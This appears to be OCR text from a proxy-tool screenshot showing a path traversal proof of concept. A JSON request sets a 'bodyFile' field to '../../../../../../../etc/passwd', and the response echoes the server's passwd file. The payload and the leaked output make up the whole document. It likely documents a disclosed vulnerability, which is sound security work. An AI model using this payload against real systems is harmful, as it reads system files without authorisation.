 Request
Pretty Raw Hex \n
data":{
"pairs":[
{
"request":{
},
"response":{
"bodyFile":"../../../../../../../etc/passwd",
"x":"aaa"
}
}
]
},
"meta":{
"schemaVersion":"v5.3"
}
}
3
Search 0 highlights
Response
Pretty Raw Hex Render \n
ologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdo
wn:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:
7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/va
r/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib
/news:/sbin/nologin\nuucp:x:10:14:uucp:/var/spo
ol/uucppublic:/sbin/nologin\ncron:x:16:16:cron:
/var/spool/cron:/sbin/nologin\nftp:x:21:21::/va
r/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev
/null:/sbin/nologin\ngames:x:35:35:games:/usr/g
ames:/sbin/nologin\nntp:x:123:123:NTP:/var/empt
y:/sbin/nologin\nguest:x:405:100:guest:/dev/nul
l:/sbin/nologin\nnobody:x:65534:65534:nobody:/:
/sbin/nologin\n",
"bodyFile":"../../../../../../../etc/passwd",
"encodedBody":false,
"templated":false
}
Search 0 highlights